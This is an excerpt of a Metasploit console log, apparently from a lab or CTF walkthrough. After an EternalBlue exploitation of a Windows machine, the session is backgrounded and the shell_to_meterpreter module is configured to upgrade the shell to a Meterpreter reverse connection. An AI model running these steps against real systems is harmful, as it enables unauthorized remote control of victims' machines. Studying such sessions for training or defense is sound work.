 C:\Windows\system32>^Z
Background session 2? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
#  Name                                      Disclosure Date  Rank    Check  Description
0  post/multi/manage/shell_to_meterpreter                     normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/shell_to_meterpreter) >